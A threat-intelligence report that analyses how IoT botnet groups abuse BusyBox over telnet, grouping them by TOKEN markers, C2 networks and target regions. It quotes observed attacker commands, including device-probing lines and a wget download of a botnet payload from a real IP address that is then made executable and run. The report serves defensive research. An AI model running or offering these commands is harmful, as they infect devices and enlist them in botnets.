1 Introduction to BusyBox Components
BusyBox is a commonly used component in embedded Linux, known as the “Swiss Army Knife of Embedded Linux.” It integrates commonly used UNIX commands into a single executable file. By streamlining functionality and sharing code, BusyBox retains the most commonly used features while significantly reducing the size of the executable file. Generally, the BusyBox executable file is only about 5MB, while complete Linux distributions like Ubuntu or CentOS require at least several hundred MB of space. Therefore, BusyBox provides a relatively complete POSIX environment for small embedded Linux systems and is widely used in routers, cameras, smart devices, and other embedded Linux-based devices. The main directory structure, command set, and usage of BusyBox are as follows:[1][2].

( 1 ) Main Directory Structure of BusyBox
Table 1 Main Directory Structure of BusyBox
( 2 ) Command Set Supported by BusyBox

The command set in BusyBox is shown in Table 2. BusyBox includes commands like ls, cat, and echo, as well as commonly used components like grep, find, and telnetd.
Table 2 Command Set of BusyBox
After installing BusyBox, it will be located in the /bin directory. By running the command /bin/busybox <applet>, you can execute the function specified by <applet>. For example:
To further simplify commands, BusyBox also provides symbolic link functionality. For example:
2 BusyBox’s Extensive Application in IoT Devices and Emerging Security Issues
Due to the ease of compilation, configuration, and use, BusyBox is widely used in embedded Linux operating systems. Many firmware or tools running on IoT devices such as gateways and cameras, like OpenWRT and Buildroot, utilize BusyBox components.

Since 2010, BusyBox has exposed 17 vulnerabilities. Among them, 4 have a CVE score of over 7, as shown in Table 3.
Table 3 Historical Vulnerabilities of BusyBox
On the other hand, due to BusyBox’s extensive application in the IoT field, it has become an important marker distinguishing IoT devices from general computing devices, frequently used by IoT hacker organizations to probe and determine whether connected devices are IoT devices. Additionally, due to its integration of numerous basic tools, BusyBox has also become a critical means for hacker organizations to execute code injection and remote command execution attacks. IoT botnets and attack techniques such as Mirai, Hajime, and Bashlite select attack targets by probing for BusyBox components, subsequently executing remote attack commands.[3]-[5].

Therefore, we recently monitored network behaviors utilizing BusyBox components and discovered a large number of behaviors executing remote commands through BusyBox components, involving common port protocol types as shown. Among them, telnet protocol traffic is the highest, accounting for about 91%.
Table 4 Description of BusyBox-Related Traffic Port Protocols
3 Case Studies of Attacks on Specific IoT Devices Using BusyBox Components
( 1 ) Overview of the Case
Below is a case of an industrial control device connected to the network with port 23 open. The device is a controller model UC-XXXX from Company M, based on ARM architecture. The attacked device has a weak password vulnerability and has suffered from brute force and other remote attacks. The command interaction situation after a successful attack is shown in Figure 1.

Figure 1 Typical Login Success Interface for Port 23
After successfully logging in on the client side, a statement was executed:
cat /proc/mounts; /bin/busybox OAOGL
The server returned the following information:
rootfs / rootfs rw 0 0
/dev/root / jffs2 ro 0 0
/proc /proc proc rw 0
/dev/ram0 /var ext2 rw 0 0
/dev/mtdblock3 /var/tmp jffs2 rw 0 0
/dev/mtdblock3 /home jffs2 rw 0 0
/dev/mtdblock3 /etc jffs2 rw 0 0
/dev/mtdblock3 /usr/bin jffs2 rw 0 0
OAOGL: applet not found
This hacker attack statement consists of two parts: one is the functional execution part, corresponding to the “cat /proc/mounts” command, used to check whether /proc is loaded; the other is the execution end marker, corresponding to the command “/bin/busybox OAOGL”, which prompts the server to return “OAOGL: applet not found\r\n” message, allowing the attacker to know that the previous command has been executed. Among them, the TOKEN field in /bin/busyboxTOKEN is usually defined by various malware attack methods. Generally, it can be assumed that attack methods using the same TOKEN are likely to have a common origin.
( 2 ) Attack Pattern Analysis
Based on the observed command patterns of hacker attacks, the execution process of their attack methods consists of three parts: testing part, downloading part, and malicious code execution part.
In the testing part, the attack method mainly tests the terminal’s operating environment. The attack method uses a series of test codes to probe the device’s hardware and software environment. By detecting specific return codes, it determines parameters such as BusyBox operating environment, file system, CPU type, and process count. Several typical test codes are as follows:
i. Test for the Existence of BusyBox Operating Environment
/bin/busybox ps; /bin/busybox TOKEN
ii. Test for System Parameters such as CPU Type, File System, and Process Count
Below is a typical code for testing the file system:
/bin/busybox echo -e '\x6b\x61\x6d\x69/dev' > /dev/.nippon; /bin/busybox cat /dev/.nippon; /bin/busybox rm /dev/.nippon

Typical code for testing CPU type and process count:
/bin/busybox cat /proc/cpuinfo || while read i; do echo $i; done < /proc/cpuinfo; /bin/busybox slav1337

iii. Test for the Existence of Remote Transfer Tools like wget and tftp
/bin/busybox wget; /bin/busybox tftp; /bin/busybox TOKEN
In the downloading part, the attack method mainly uses wget, tftp, or echo to implant malicious software. Typical code is as follows:
/bin/busybox wget http://193.228.91.124:80/uih7u8jy7of7y8o9d6t68it67r8y76t7823tg8weuq/squidnet.x86 -o - > kurc; /bin/BusyBox chmod 777 kurc; /bin/BusyBox kura(TOKEN)
Typical code for the execution part:
/bin/busybox kurc; /bin/busybox kura(TOKEN);
( 3 ) Examples of Attack Methods
Below are examples of two different attack methods. Figure 2 shows the script characteristics of the attack method with TOKEN Kura. This tool uses the echo -e command to scan a large number of folders and uses wget to download malicious code.

Figure 2 Characteristics of the Kura Attack Method Script
Figure 3 shows the script characteristics of the attack method with TOKEN slav1337. This type of attack method generally first checks whether a BusyBox environment exists in the device, then checks for the existence of wget or tftp, and finally downloads malicious code through wget, tftp, or echo, as shown in Figure 3 ( a ). In addition, there are also many behaviors of implanting malicious code using echo in this type of attack method, as shown in Figure 3 ( b ).
( a )
Figure 3 Characteristics of the slav1337 Attack Method Script
2. Analysis of Hacker Organizations’ Attack Methods

Typically, the attack scripts, C2 nodes, or zombie hosts used by the same hacker organization have certain correlations. To discover the relationship between attack methods and hacker organizations, Figure 4 further analyzes the attack methods with malicious code download behaviors and their connections to zombie hosts and C2 nodes using a Sankey diagram. A Sankey diagram is a type of flow structure distribution diagram that describes the distribution of traffic among various nodes. The width of each branch extending from a node corresponds to the proportion of data traffic.
The first column of nodes in Figure 4 represents attack methods, the second and third columns represent zombie hosts and C2 nodes, respectively, and the last column represents the names of the propagated malicious codes. The thinner and more numerous the branches extending from the attack method node, the richer and more dispersed the network resources utilized by that attack method; conversely, it indicates that the attack method utilizes fewer and more concentrated network resources.

Figure 4 Relationship Between Attack Methods and C2 Nodes and Zombie Hosts
Observing the correlation patterns, the attack methods can be divided into the following two typical categories:
( 1 ) The zombie hosts and C2 nodes utilized by the hacker organization’s attack methods are relatively concentrated and do not share with other attack methods. Typical representatives are kura, ecchi, scylla, and ak1k2, as shown in Figure 5. Taking kura as an example, this attack method mainly utilizes hosts in the 193.228.91.0 network segment. Most of its C2 nodes are also located in this network segment, and the propagated malicious code names are relatively singular. Typical malicious code names include squidnet and kiganet.
Figure 5 Communication Relationship Diagram of the First Category of Attack Methods
( 2 ) The Sankey diagram of the second category of attack methods is shown in Figure 6. The network resources utilized by this category of attack methods are richer and more dispersed, and there is a phenomenon of resource sharing among different attack methods. For example, the slav1337 attack method utilizes multiple botnets: 85.92.108.0 (Netherlands), 37.49.224.0 (Netherlands), 45.95.168.0 (Hungary). Among them, the zombie hosts in the 37.49.224.0 and 45.95.168.0 network segments are also used by attack methods such as sora, unstable, meth, and switchblades1. From the perspective of propagated malicious codes, the behaviors of these attack methods also exhibit different characteristics. For example, slav1337 and unstable propagate a relatively large number of malicious codes, while sora, lizrd, and naya only propagate one type of malicious code.
In summary, some attack methods have relatively independent network resources, and the names of the propagated malicious codes are also relatively singular, clearly distinguishable from other attack methods, which can be considered as belonging to different hacker organizations, such as the first category of kura, ecchi, ak1k2, and the second category of naya. The following sections will further analyze and compare the network resources, geographic distribution, and script characteristics of the aforementioned four organizations. To simplify the description, the TOKEN used by the hacker organization’s attack methods will refer to that organization.

Figure 6 Communication Relationship Diagram of the Second Category of Attack Methods
3. Comparative Analysis of Behavior Patterns of Typical Hacker Organizations’ Attack Methods
1 Comparative Analysis of Network Resources of Typical Hacker Organizations

The overall attack situation of four typical hacker organizations is shown in Table 5. The network resources of different organizations, mainly the number of C2 server network segments, show certain differences. The C2 servers of kura, ak1k2, and ecchi are relatively concentrated, while naya’s C2 servers are more dispersed. The distribution of the main C2 server network segments of each organization is shown in Figure 7.
Table 5 Main Attack Situation Data of Typical Hacker Organizations
Figure 7 Distribution of Main C2 Server Network Segments Used by Major Hacker Organizations
2 Comparative Analysis of Geographic Distribution of Typical Hacker Organizations
( 1 ) Comparative Analysis of Geographic Distribution of C2 Nodes

Table 6 lists the main countries of C2 nodes belonging to typical hacker organizations. Most organizations’ C2 nodes are located in the United States and Europe.
Table 6 Main C2 Nodes of Typical Hacker Organizations and Their Countries
( 2 ) Comparative Analysis of Geographic Distribution of Attacked Nodes in China
Figure 8 compares the domestic geographic distribution of attack targets for the four attack methods, with the top five provinces being Guangdong, Beijing, Liaoning, Hebei, and Zhejiang. The top three provinces targeted by each hacker organization and their attack counts are shown in Table 7. There are slight differences in the attack scales of different organizations, but the selected targets are all developed coastal cities and some industrial cities.
Table 7 Top 3 Provinces Targeted by Attacks and Their Attack Counts


Figure 8 Domestic Geographic Distribution of Attacked Servers
3 Comparative Analysis of Common Commands Used by Hacker Organizations During Testing Stages
During the testing stage of attack methods, hacker organizations primarily use specific commands to test the file system, CPU status, and network download tools of the attack targets. We compared the proportion of test commands used by four typical hacker organizations, as shown in Table 8.
Table 8 Statistics of Testing Methods of Typical Organizations

Based on the presence of file scanning behaviors, the behavioral patterns during the testing stage of attack methods can be divided into two categories: the first category includes kura and ecchi, which have file scanning behaviors, with ecchi also exhibiting a large number of CPU testing behaviors; the second category includes ak1k2 and naya, which do not exhibit file scanning behaviors.
Further observation of the file scanning commands of kura and ecchi shows that the typical command used by the kura organization is:
echo -e 'kami/dev' > /dev/.nippon;
The typical command used by the ecchi organization is:
echo -e 'jane/dev' > /dev/.nippon;
It can be seen that although both exhibit file scanning behavior, kura and ecchi choose different file scanning keywords.
4 Comparative Analysis of Common Commands Used by Hacker Organizations During Download Stages
During the downloading stage, attack methods mostly use wget and echo to implant malicious code into the attack targets (tftp commands are also used, but to a lesser extent and will not be analyzed here). We specifically analyzed the network implantation methods of four typical organizations: kura, ecchi, ak1k2, and naya, as shown in Table 9. Based on the proportion of wget and echo usage, the network implantation behaviors can be divided into three categories: the first category has a significantly higher proportion of echo usage than wget, such as ak1k2 and naya; the second category has a similar proportion of echo and wget usage, such as kura; the third category has a significantly lower proportion of echo usage than wget, such as ecchi.
Table 9 Network Implantation Methods of Typical Organizations


Figure 9 Comparison of Network Implantation Methods of Typical Organizations
Through the analysis and comparison of the network resources, geographic distribution, and behavioral patterns of attack methods, it can be preliminarily concluded that different attack methods exhibit significant differences in network resources and behavioral patterns, while showing similarities in geographic distribution.
This report analyzes the malicious behaviors of using BusyBox components to attack specific IoT devices and preliminarily concludes the following:
( 1 ) BusyBox is widely used in IoT or industrial control networks. A large number of behaviors of hacker organizations using BusyBox for identifying IoT devices and implanting malicious codes have been monitored in the network.
( 2 ) The attack methods and habits of various hacker organizations utilizing BusyBox exhibit distinctly different characteristics. By associating the TOKEN characteristics, propagation paths, and malicious codes of hacker organizations’ attack methods, insights can be gained into the differences in keywords, network propagation paths, testing methods, and network implantation methods of hacker organizations.
( 3 ) In the analysis, we also identified directions for further research:
With the continuous activity of the open-source community, more and more open-source programs and components will be used on IoT devices, such as web, telnet, and other third-party components. These components also have potential security risks and will be exploited on a large scale by hacker organizations. In the future, we will focus on analyzing different components to dissect the security of the IoT supply chain and components, aiming to understand the widespread or common security risks faced by the underlying systems and components of IoT devices.
References:
[1] BusyBox – The Swiss Army Knife of Embedded Linux.
https://busybox.net/downloads/BusyBox.html
[2] BusyBox-Commands. https://boxmatrix.info/wiki/BusyBox-Commands
[3] New Trojan Virus Is Targeting IoT Devices.
https://www.csoonline.com/article/3134720/new-trojan-virus-is-targeting-iot-devices.html.
[4] How does Mirai infect IoT?
https://security.stackexchange.com/questions/144754/how-does-mirai-infect-iot
[5] IoT Malware Evolves to Harvest Bots by Exploiting a Zero-day Home Router Vulnerability. https://unit42.paloaltonetworks.com/unit42-iot-malware-evolves-harvest-bots-exploiting-zero-day-home-router-vulnerability/
[6] BASHLITE Affects Devices Running on BusyBox.
https://www.trendmicro.com/en_us/research/14/k/bashlite-affects-devices-running-on-BusyBox.html
Please indicate the source: National Engineering Laboratory for Emergency Technology in Cybersecurity